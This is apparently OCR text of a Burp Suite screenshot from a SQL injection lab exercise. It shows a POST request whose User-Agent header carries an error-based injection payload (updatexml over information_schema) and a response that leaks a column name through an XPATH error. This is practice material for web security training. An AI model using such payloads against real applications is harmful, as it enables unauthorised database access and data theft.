 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name=0x666c61675f68656164 limit
1,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 XPATH syntax error: '~flag_h1~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR